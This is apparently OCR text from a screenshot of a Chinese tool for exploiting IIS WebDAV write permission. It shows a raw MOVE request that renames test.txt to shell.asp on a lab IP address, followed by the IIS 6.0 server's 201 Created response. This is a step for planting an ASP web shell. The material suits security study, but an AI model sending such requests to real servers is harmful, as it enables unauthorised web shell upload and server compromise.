 向导
信
...
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名： 192.168.46.160 请求文件： /test.txt
微信订阅号
MOVE /test.txt HTTP/1.1
Host: 192.168.46.160
Destination: http://192.168.46.160/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Wed, 05 Jan 2022 13:08:53 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.46.160/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK